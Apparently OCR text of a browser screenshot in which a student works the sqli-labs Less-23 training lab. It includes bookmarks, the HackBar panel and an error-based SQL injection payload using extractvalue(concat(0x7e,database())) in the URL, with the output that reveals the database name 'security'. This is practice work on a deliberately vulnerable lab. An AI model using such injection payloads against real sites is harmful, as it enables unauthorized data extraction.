 sql-lab - 搜索
(30条消息) sqli-labs
Less-23 **Error Base
php在线 - 搜索
PHP在线运行工具|代
ctfwiki - 搜索
extractvalue报错注入
SQL注入实战之报错
不安全 sql-labs/Less-23/?id=1%27%20and%20extractvalue(1,concat(0x7e,database()))%20and%20%27
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
Web开发框架自学...
寒假网站博客项目
dj django
Vue.js
菜鸟教程-重过一遍...
离散数学学习
»
其他书签
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql-labs\Less-23\index.php on line 38
XPATH syntax error: '~security'
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-23/?id=1' and extractvalue(1,concat(0x7e,database())) and '
Enable POST
ADD HEADER